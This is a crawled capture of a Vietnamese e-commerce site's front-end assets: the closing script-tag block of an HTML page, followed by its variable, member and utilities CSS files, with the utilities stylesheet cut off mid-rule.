    
    
        

    <script src="/templates/ecommerce01/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/ecommerce01/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/custom.js" type="text/javascript"></script>



    

        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/variable.css
body_size: 80
content:
:root {
    --color-hightlight: #ceac25;
    --color-main: #0000FE;
    --color-text: #004d65;

    --white: #fff;
    --black: #000;
    --red: #c33;
    --green: #390;
    --yellow: #ffb822;
    --light: #f5f5f5;
    --blue: #1777c3;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --indigo: #6610f2;
    --teal: #20c997;
    --orange: #fd7e14;
    --cyan: #17a2b8;
    --gray: #6c757d;

    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/member.css
body_size: 613
content:
.member-categories-section.member-list li {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 8px;
  margin-bottom: 8px; }

.member-categories-section li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 6px;
  flex-direction: row; }
  .member-categories-section li i {
    font-size: 18px;
    padding-right: 5px;
    vertical-align: middle; }
  .member-categories-section li:last-child {
    margin-bottom: 0; }

.member-categories-section a:hover {
  color: var(--color-main) !important;
  }

.member-categories-section .active > a,
.member-categories-section .active > span {
  color: var(--color-main);
  font-weight: 700; }

  .avatar-upload {
  position: relative;
  display: inline-block;
}

.avatar-upload .avatar-edit {
  position: absolute;
  right: -10px;
  z-index: 1;
  top: -10px;
}

.avatar-upload .avatar-edit input {
  display: none;
}

.avatar-upload .avatar-edit input+label {
  display: inline-block;
  width: 34px;
  height: 34px;
  margin-bottom: 0;
  border-radius: 100%;
  background: #ffffff;
  border: 1px solid transparent;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.12);
  cursor: pointer;
  font-weight: normal;
  transition: all .2s ease-in-out;
}

.avatar-upload .avatar-edit input+label:hover {
  background: #f1f1f1;
  border-color: #e3e3e3;
}

.avatar-upload .avatar-edit input+label:after {
  content: "\f303";
  font-family: "Line Awesome Free";
  font-size: 20px;
  font-weight: 900;
  position: absolute;
  top: 2px;
  left: 0;
  right: 0;
  text-align: center;
  margin: auto;
}

.avatar-upload .avatar-preview {
  width: 120px;
  height: 120px;
  position: relative;
  border: 6px solid #ffffff;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.1);
}

.avatar-upload .avatar-preview>div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.avatar-upload .avatar-clear-image {
  cursor: pointer;
  position: absolute;
  top: auto;
  right: -10px;
  bottom: -5px;
  width: 22px;
  height: 22px;
  line-height: 20px;
  border-radius: 50%;
  background-color: #ffffff;
  text-align: center;
  border: 1px solid transparent;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.12);
}

.filter-member .input-group-text {
  border: 0;
}

.filter-member .btn-submit {
  padding: 0 9px;
}

.table-member th i {
  font-size: 18px;
}
.member-register .bootstrap-select>.dropdown-toggle{
  background-color: white;
  border-color: #dee2e6;
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/utilities.css
body_size: 12338
content:
.animate__animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animate__animated.animate__infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animate__animated.animate__repeat-1 {
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
    -webkit-animation-iteration-count: var(--animate-repeat);
    animation-iteration-count: var(--animate-repeat);
}

.animate__animated.animate__repeat-2 {
    -webkit-animation-iteration-count: 2;
    animation-iteration-count: 2;
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 2);
    animation-iteration-count: calc(var(--animate-repeat) * 2);
}

.animate__animated.animate__repeat-3 {
    -webkit-animation-iteration-count: 3;
    animation-iteration-count: 3;
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 3);
    animation-iteration-count: calc(var(--animate-repeat) * 3);
}

.animate__animated.animate__delay-1s {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    -webkit-animation-delay: var(--animate-delay);
    animation-delay: var(--animate-delay);
}

.animate__animated.animate__delay-2s {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-animation-delay: calc(var(--animate-delay) * 2);
    animation-delay: calc(var(--animate-delay) * 2);
}

.animate__animated.animate__delay-3s {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
    -webkit-animation-delay: calc(var(--animate-delay) * 3);
    animation-delay: calc(var(--animate-delay) * 3);
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

.loading-block,
.loading-page {
    z-index: 1100;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.loading-page {
    position: fixed;
}

.loading-block {
    position: absolute;
}

.bg-overlay {
    height: 100%;
    width: 100%;
    background-color: #fff;
    opacity: 0.7;
}

.sk-flow {
    width: 80px;
    height: 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.sk-flow .sk-flow-dot {
    width: 25%;
    height: 25%;
    background-color: #666;
    border-radius: 50%;
    -webkit-animation: sk-flow 1.4s infinite ease-in-out both;
    animation: sk-flow 1.4s infinite ease-in-out both;
    z-index: 1;
}
.sk-flow .sk-flow-dot:nth-child(1) {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
}
.sk-flow .sk-flow-dot:nth-child(2) {
    -webkit-animation-delay: -0.15s;
    animation-delay: -0.15s;
}

.loading {
    position: relative;
}
.loading:before {
    content: "";
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    border: 2px solid var(--color-text);
    border-right: 2px solid transparent;
    width: 16px;
    height: 16px;
    margin-top: -8px;
    margin-left: -8px;
    -webkit-animation: spinner 0.5s linear infinite;
    animation: spinner 0.5s linear infinite;
}

@-webkit-keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spinner {
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes sk-flow {
    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.flash {
    -webkit-animation-name: flash;
    animation-name: flash;
}

.slider-section .slick-slide.slick-active .animate__animated.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

.slider-section .slick-slide.slick-active .animate__animated.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}

.slider-section .slick-slide.slick-active .animate__animated.shakeX {
    -webkit-animation-name: shakeX;
    animation-name: shakeX;
}

.slider-section .slick-slide.slick-active .animate__animated.shakeY {
    -webkit-animation-name: shakeY;
    animation-name: shakeY;
}

.slider-section .slick-slide.slick-active .animate__animated.headShake {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: headShake;
    animation-name: headShake;
}

.slider-section .slick-slide.slick-active .animate__animated.swing {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}

.slider-section .slick-slide.slick-active .animate__animated.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

.slider-section .slick-slide.slick-active .animate__animated.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble;
}

.slider-section .slick-slide.slick-active .animate__animated.jello {
    -webkit-animation-name: jello;
    animation-name: jello;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.heartBeat {
    -webkit-animation-name: heartBeat;
    animation-name: heartBeat;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-duration: calc(var(--animate-duration) * 1.3);
    animation-duration: calc(var(--animate-duration) * 1.3);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

.slider-section .slick-slide.slick-active .animate__animated.backInDown {
    -webkit-animation-name: backInDown;
    animation-name: backInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.backInLeft {
    -webkit-animation-name: backInLeft;
    animation-name: backInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.backInRight {
    -webkit-animation-name: backInRight;
    animation-name: backInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.backInUp {
    -webkit-animation-name: backInUp;
    animation-name: backInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutDown {
    -webkit-animation-name: backOutDown;
    animation-name: backOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutLeft {
    -webkit-animation-name: backOutLeft;
    animation-name: backOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutRight {
    -webkit-animation-name: backOutRight;
    animation-name: backOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.backOutUp {
    -webkit-animation-name: backOutUp;
    animation-name: backOutUp;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceIn {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: bounceIn;
    animation-name: bounceIn;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInRight {
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceInUp {
    -webkit-animation-name: bounceInUp;
    animation-name: bounceInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOut {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: bounceOut;
    animation-name: bounceOut;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.bounceOutUp {
    -webkit-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInTopLeft {
    -webkit-animation-name: fadeInTopLeft;
    animation-name: fadeInTopLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInTopRight {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInBottomLeft {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInBottomRight {
    -webkit-animation-name: fadeInBottomRight;
    animation-name: fadeInBottomRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutTopLeft {
    -webkit-animation-name: fadeOutTopLeft;
    animation-name: fadeOutTopLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutTopRight {
    -webkit-animation-name: fadeOutTopRight;
    animation-name: fadeOutTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutBottomRight {
    -webkit-animation-name: fadeOutBottomRight;
    animation-name: fadeOutBottomRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutBottomLeft {
    -webkit-animation-name: fadeOutBottomLeft;
    animation-name: fadeOutBottomLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.flipInX {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
}

.slider-section .slick-slide.slick-active .animate__animated.flipInY {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

.slider-section .slick-slide.slick-active .animate__animated.flipOutX {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
}

.slider-section .slick-slide.slick-active .animate__animated.flipOutY {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedInRight {
    -webkit-animation-name: lightSpeedInRight;
    animation-name: lightSpeedInRight;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedInLeft {
    -webkit-animation-name: lightSpeedInLeft;
    animation-name: lightSpeedInLeft;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedOutRight {
    -webkit-animation-name: lightSpeedOutRight;
    animation-name: lightSpeedOutRight;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedOutLeft {
    -webkit-animation-name: lightSpeedOutLeft;
    animation-name: lightSpeedOutLeft;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-duration: calc(var(--animate-duration) * 2);
    animation-duration: calc(var(--animate-duration) * 2);
    -webkit-animation-name: hinge;
    animation-name: hinge;
    -webkit-transform-origin: top left;
    transform-origin: top left;
}

.slider-section .slick-slide.slick-active .animate__animated.jackInTheBox {
    -webkit-animation-name: jackInTheBox;
    animation-name: jackInTheBox;
}

.slider-section .slick-slide.slick-active .animate__animated.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn;
}

.slider-section .slick-slide.slick-active .animate__animated.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
    -webkit-transform-origin: left center;
    transform-origin: left center;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
    -webkit-transform-origin: right center;
    transform-origin: right center;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp;
}

.sticky-menu.fix {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    z-index: 1010;
    background-color: var(--white);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sticky-menu.fix.scroll-up {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.wrp-effect-scale {
    position: relative;
    overflow: hidden;
}
.wrp-effect-scale:hover .effect-scale::after {
    content: "";
    background-color: rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.wrp-effect-scale .effect-scale {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.wrp-effect-scale .effect-scale:hover {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}

.wrp-effect-change-img {
    position: relative;
}
.wrp-effect-change-img .effect-change-img img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 10;
}
.wrp-effect-change-img:hover .effect-change-img img {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.wrp-effect-opacity img {
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.wrp-effect-opacity:hover img {
    opacity: 1;
    filter: alpha(opacity=100);
}

.effect-spin {
    position: relative;
}
.effect-spin::after {
    content: "";
    display: inline-block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -9px 0 0 -9px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid var(--color-main);
    border-top-color: transparent;
    border-bottom-color: transparent;
    animation: spin 0.6s infinite linear;
    pointer-events: none;
}
.effect-spin i::before {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-content-detail .add-to-cart.effect-spin:hover::after {
    content: none;
}

.btn-product-action.effect-spin:hover::after {
    border-color: var(--white);
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.entry-quick-shop .add-to-cart.effect-spin::after {
    border-color: var(--color-hightlight);
    border-top-color: var(--white);
    border-bottom-color: var(--white);
}

.effect-nav li a {
    position: relative;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border: 0;
    padding: 0;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-nav li a.active {
    color: var(--color-main);
}
.effect-nav li a.active::after {
    transform: scaleX(1);
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}
.effect-nav li a::after {
    content: "";
    height: 1px;
    width: 100%;
    background-color: var(--color-main);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    transform: scaleX(0);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-nav li a:hover {
    color: var(--color-main);
}

.effect-border-scale {
    position: relative;
}
.effect-border-scale::after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -1px;
    background-color: var(--color-hightlight);
    transform: scaleX(0);
    transform-origin: left;
    -webkit-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}
.effect-border-scale:hover::after {
    transform: scaleX(1);
}

.effect-rotate {
    display: inline-block;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.effect-rotate:hover {
    transform: rotateZ(90deg);
}

.effect-attribute-cart {
    position: relative;
}
.effect-attribute-cart::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    background-image: url("../img/shopping-basket.svg");
    background-size: cover;
    background-repeat: no-repeat;
